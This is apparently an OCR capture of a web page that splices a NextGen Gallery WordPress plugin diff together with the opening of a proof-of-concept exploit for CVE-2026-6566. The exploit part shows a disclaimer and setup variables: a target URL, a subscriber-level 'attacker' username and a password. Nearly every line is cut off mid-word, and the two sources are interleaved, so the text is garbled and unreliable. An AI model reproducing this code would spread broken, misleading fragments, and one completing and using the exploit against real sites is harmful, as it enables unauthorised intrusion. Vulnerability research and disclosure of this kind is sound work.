
//

--- a/nextgen-gallery/products/photocrati_nex
// LEGAL DISCLAIMER:

+++ b/nextgen-gallery/products/photocrati_nex
// This proof-of-concept is provided for autho
@@ -316,7 +316,8 @@
// educational purposes only. Use of this code
// explicit written permission from the system
// violate applicable laws including the Compu
// Criminal Code s.342.1 (Canada), and the EU 
-
// computer misuse statutes. This code is prov
+
// of any kind. Atomic Edge and its authors ac
+
// damages, or legal consequences arising from
// solely responsible for ensuring compliance 
// your jurisdiction before use.

--- a/nextgen-gallery/src/Admin/AMNotificatio
<?php
+++ b/nextgen-gallery/src/Admin/AMNotificatio
// Atomic Edge CVE Research - Proof of Concep
@@ -461,6 +461,11 @@
// CVE-2026-6566 - Photo Gallery, Sliders, Pr
$target_url
=
'https://example.com'
;
// Chang
$username
=
'attacker'
;
// Subscriber-level u
+
$password
=
'password123'
;
+